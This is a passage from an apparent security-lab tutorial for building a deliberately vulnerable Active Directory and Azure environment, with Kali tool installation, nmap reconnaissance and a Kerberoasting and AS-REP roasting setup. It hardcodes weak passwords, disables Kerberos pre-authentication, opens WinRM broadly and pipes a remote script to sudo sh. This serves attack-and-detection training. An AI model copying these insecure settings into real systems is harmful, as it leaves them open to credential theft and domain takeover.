# Without this, a future apt upgrade will pull Kali versions of core libraries
# and quietly break your system in ways that are hard to debug.
cat <<EOF | sudo tee /etc/apt/preferences.d/kali-pin
Package: *
Pin: release a=kali-rolling
Pin-Priority: 100

Package: *
Pin: origin http.kali.org
Pin-Priority: 100
EOF

# Update the package lists and install the headless toolset
sudo apt update
sudo apt install kali-linux-headless -t kali-rolling -y
The headless set is the right choice for a machine you will only ever SSH into. It includes everything needed for this lab: Nmap, Hydra, Responder, Impacket, NetExec, Hashcat, and all the supporting libraries. Installing a full desktop environment on a server that only needs terminal tools is wasteful and adds unnecessary surface area.
After the install completes, verify the key tools are present:
which nmap hydra responder nxc hashcat
python3 -c "import impacket; print(impacket.__version__)"
If any of those fail, the specific package either was not in the headless set or had a dependency conflict. Install it directly with -t kali-rolling.
Install BloodHound CE via Docker since the old standalone version is no longer maintained:
# Install Docker
curl -fsSL https://get.docker.com | sudo sh
sudo usermod -aG docker $USER
newgrp docker

# Pull and start BloodHound CE
mkdir ~/bloodhound-ce && cd ~/bloodhound-ce
curl -L https://raw.githubusercontent.com/SpecterOps/BloodHound/main/examples/docker-compose/docker-compose.yml \
    -o docker-compose.yml
docker compose up -d

# The admin password prints on first startup
docker compose logs | grep "Initial Password"
BloodHound CE runs at http://localhost:8080. You will access it through an SSH tunnel to your Kali machine during the attack phases.
Also install the bloodhound-python collector and ROADtools for the cloud pivot section:
pip3 install bloodhound roadtools --break-system-packages
Initial Network Reconnaissance
Before touching any attack tools, map the network. This is not optional and it is not just about finding targets. Running reconnaissance before attacking gives you a baseline of what the network looks like when nothing suspicious is happening. That baseline matters enormously for the detection side of this lab.
Netdiscover uses ARP to find live hosts without ICMP. ARP cannot be filtered at the IP layer so it works even when Windows Firewall is blocking everything else.
sudo netdiscover -i eth0 -r 10.0.0.0/24 -P

The Windows machines will not respond to ping because the Windows Firewall blocks ICMP echo requests by default. This is a common source of confusion: you can see the machine on the network via ARP but ping shows it as down. Nmap handles this by using TCP connection attempts rather than ICMP to determine whether a host is live.
sudo nmap 10.0.0.4-6 -sC -sV

Read the Nmap output carefully before moving on. It tells you more than just which ports are open. Service version detection shows you the exact software and version. The script results (-sC) run default NSE scripts that pull banner information, SSL certificate details, SMB security settings, and more. On a Windows domain environment Nmap will often return the machine name, the domain name, the OS version, and whether SMB signing is enforced, all of which are useful for planning the attack chain.
Pay attention to what is on each machine:
- DC01 running Kerberos (port 88), LDAP (389), DNS (53), and RPC (135) tells you the domain controller is up and healthy
- SRV01 showing port 21 open once FTP is configured is your initial access surface
- Port 5985 (WinRM) on any machine is a lateral movement opportunity once you have credentials
Save the Nmap output. You will run this scan again after completing the domain setup and again after configuring FTP to track how the attack surface changes as you build the environment.
# Save output to all formats for reference
sudo nmap 10.0.0.4-6 -sC -sV -oA /tmp/recon/initial_scan
Configuring the Domain Controller
Before promoting DC01 you need all VMs to use it as their DNS server. The domain join process relies entirely on DNS. If a machine cannot resolve lab.local it cannot find the domain controller and the join will fail with a generic error that does not tell you DNS is the problem.
Run this from Azure CLI to update the VNet DNS settings:
az network vnet update \
  --resource-group syncjacking-lab-rg \
  --name hybridLab \
  --dns-servers 10.0.0.4

Then restart all VMs so they pick up the new DNS configuration from DHCP:
for vm in $(az vm list --query "[].name" -o tsv); do
  az vm restart --resource-group syncjacking-lab-rg --name "$vm"
done

On DC01 itself, before running the AD DS installation, set the NIC DNS settings to 8.8.8.8 primary and 1.1.1.1 secondary. The reason is that the AD DS installer needs to download components from Microsoft’s servers and it makes DNS queries during the process. If DC01 is pointing at itself for DNS before the DNS Server role is installed, those queries will fail. Set the NIC to external DNS for the installation, then switch it back to 127.0.0.1 (itself) after the DNS Server role is running.
Install the AD DS and DNS Server roles together:
Install-WindowsFeature AD-Domain-Services,DNS -IncludeManagementTools
Then promote the server to a domain controller:
Install-ADDSForest `
  -DomainName "lab.local" `
  -DomainNetbiosName "LAB" `
  -SafeModeAdministratorPassword (ConvertTo-SecureString "P@ssw0rd123!" -AsPlainText -Force) `
  -InstallDns:$true `
  -Force:$true
The server will restart automatically. Log back in as LAB\labadmin.
After the restart, open DNS Manager and configure forwarders. Set 8.8.8.8 as the primary and 1.1.1.1 as the secondary. This tells DC01 that for any DNS query it cannot resolve locally, forward it to Google’s DNS servers. Without this, machines in the domain cannot reach internet addresses, which matters later when you are trying to pull tools or authenticate to cloud services.

The DNS forwarder configuration also has a direct relevance to LLMNR poisoning later. When DNS resolution fails for a name, Windows falls back to LLMNR and NBT-NS broadcasts. Having the forwarder configured correctly means DNS failures only happen for truly nonexistent names, which keeps the Responder attack targeted rather than noisy.
Building the Active Directory Environment
The users and accounts you create here are the targets. Each one is deliberately misconfigured in a specific way that enables a specific class of attack. Understanding why each misconfiguration matters is as important as understanding how to exploit it.

The OU structure mirrors what you find in real environments. ServiceAccounts gets its own OU because service accounts have a different management lifecycle than user accounts. In real environments they often end up with fewer controls applied to them precisely because they are in a separate OU that the standard user management GPOs do not target.

Create five regular user accounts in LabUsers. Weak passwords across the board:
$users = @("alice","bob","charlie","diana","eve")
foreach ($u in $users) {
    New-ADUser `
      -Name $u `
      -SamAccountName $u `
      -UserPrincipalName "$u@lab.local" `
      -AccountPassword (ConvertTo-SecureString "Password123" -AsPlainText -Force) `
      -Enabled $true `
      -Path "OU=LabUsers,DC=lab,DC=local"
}
Create the privileged admin account. This is itadmin, a Domain Admin with a password that will survive the Kerberoast attempt but fall to spraying:

New-ADUser `
  -Name "itadmin" `
  -SamAccountName "itadmin" `
  -AccountPassword (ConvertTo-SecureString "Summer2024!" -AsPlainText -Force) `
  -Enabled $true `
  -Path "OU=LabUsers,DC=lab,DC=local"

Add-ADGroupMember -Identity "Domain Admins" -Members "itadmin"
The svc_sql account needs an SPN set. The SPN is what makes it Kerberoastable. Any domain user can request a Service Ticket for any account with an SPN. The ticket comes back encrypted with svc_sql’s NTLM hash. If the password is weak it cracks offline with no further interaction needed.

New-ADUser `
  -Name "svc_sql" `
  -SamAccountName "svc_sql" `
  -AccountPassword (ConvertTo-SecureString "SqlService99" -AsPlainText -Force) `
  -Enabled $true `
  -Path "OU=ServiceAccounts,DC=lab,DC=local"

# The SPN is what makes Kerberoasting possible
Set-ADUser svc_sql -ServicePrincipalNames @{Add="MSSQLSvc/srv01.lab.local:1433"}
The AS-REP Roastable account is even more dangerous in concept. DONT_REQ_PREAUTH means the DC will hand out an encrypted AS-REP response to anyone who asks, no proof of identity required. The only thing an attacker needs is the username.

New-ADUser `
  -Name "svc_backup" `
  -SamAccountName "svc_backup" `
  -AccountPassword (ConvertTo-SecureString "Backup2024!" -AsPlainText -Force) `
  -Enabled $true `
  -Path "OU=ServiceAccounts,DC=lab,DC=local"

# This single flag is what makes AS-REP Roasting possible
Set-ADAccountControl svc_backup -DoesNotRequirePreAuth $true
Verify all your attack target accounts are configured correctly before moving on:
# Confirm SPN is set on svc_sql
Get-ADUser svc_sql -Properties ServicePrincipalNames | Select-Object ServicePrincipalNames

# Confirm pre-auth is disabled on svc_backup
Get-ADUser svc_backup -Properties DoesNotRequirePreAuth | Select-Object DoesNotRequirePreAuth

# List all Domain Admins
Get-ADGroupMember "Domain Admins" | Select-Object Name, SamAccountName
Joining the Workstations to the Domain
On SRV01 and Win10, point DNS at DC01 before attempting the domain join. The NIC fix with Select-Object -First 1 is necessary because Azure VMs sometimes present multiple adapters, including an internal management interface, and the command fails without explicit adapter selection.
# Fix DNS to point at DC01
$nic = Get-NetAdapter | Where-Object {$_.Status -eq 'Up'} | Select-Object -First 1
Set-DnsClientServerAddress -InterfaceIndex $nic.ifIndex -ServerAddresses '10.0.0.4'

# Verify DNS is resolving lab.local before joining
Resolve-DnsName lab.local

# Join the domain and restart
Add-Computer -DomainName 'lab.local' -Credential (Get-Credential) -Restart
When prompted for credentials at the Get-Credential prompt, enter LAB\labadmin and the labadmin password. The machine will restart and come back up as a domain member.
After the restart log back in as LAB\labadmin and verify the join worked:
# Should return the domain and the DC
(Get-WmiObject Win32_ComputerSystem).Domain
nltest /dsgetdc:lab.local
Now enable WinRM. This is not optional if you want to perform the lateral movement attacks in this lab. WinRM is what Evil-WinRM connects to. It is also what the WMI execution technique uses under the hood. Skipping this step means several attack phases will silently fail.

# Enable PowerShell remoting (includes WinRM)
Enable-PSRemoting -Force

# Create firewall rules for both HTTP and HTTPS WinRM ports
New-NetFirewallRule -Name "WinRM-HTTP" -DisplayName "Allow WinRM HTTP" `
    -Protocol TCP -LocalPort 5985 -Action Allow -Direction Inbound
New-NetFirewallRule -Name "WinRM-HTTPS" -DisplayName "Allow WinRM HTTPS" `
    -Protocol TCP -LocalPort 5986 -Action Allow -Direction Inbound

# Allow connections from the lab subnet
Set-Item WSMan:\localhost\Client\TrustedHosts -Value "10.0.0.*" -Force
Verify from Kali that WinRM is accessible:
nxc winrm <SRV01_IP> -u labadmin -p 'YourPassword'
You should see [*] Windows (name:SRV01) with a [+] indicating successful authentication.
Configuring the FTP Attack Surface on SRV01
This setup requires more steps than it looks like it should. IIS FTP has several default configurations that block what you need, and they fail in ways that give you unhelpful error messages. Work through the steps in exact order and it goes cleanly.

Start by installing the IIS and FTP roles:
Install-WindowsFeature -Name Web-Server, Web-Ftp-Server -IncludeManagementTools
